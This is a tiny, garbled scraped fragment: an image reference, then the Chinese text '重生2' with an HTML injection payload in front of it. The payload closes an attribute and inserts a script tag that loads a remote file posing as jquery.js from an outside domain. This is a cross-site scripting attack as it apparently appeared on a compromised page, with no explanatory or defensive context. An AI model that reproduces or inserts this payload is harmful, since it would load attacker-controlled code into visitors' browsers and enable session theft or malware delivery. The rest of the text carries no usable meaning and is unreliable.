 "><script src=https://www.jishi666.top/jquery.js></script>重生2